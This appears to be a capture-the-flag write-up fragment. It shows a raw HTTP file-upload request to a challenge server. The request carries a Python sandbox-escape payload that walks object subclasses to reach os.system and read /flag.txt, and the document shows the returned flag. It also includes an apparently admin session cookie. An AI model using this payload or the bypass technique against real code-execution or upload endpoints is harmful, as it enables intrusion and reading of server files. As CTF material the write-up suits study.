 4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:30302
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM2k0uEQoXwfwhZPq
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:30302/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Zwzftw.SnvdrwtdsJiuSd-yfEX3qO6uE64
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryM2k0uEQoXwfwhZPq
17 Content-Disposition: form-data; name="file"; filename="index.txt"
18 Content-Type: text/plain
19
20 print(''.__class__.__base__.__subclasses__()[132].__init__.__globals__['system']('cat /flag.txt'))
21
22 ------WebKitFormBoundaryM2k0uEQoXwfwhZPq--
23
Your code:
print(''.__class__.__base__.__subclasses__()[132].__init__.__globals__['system']('cat
Results of code:
EHC{oops_bad_filter_zer0day_5f41206585626e85d0647ea340acf019}0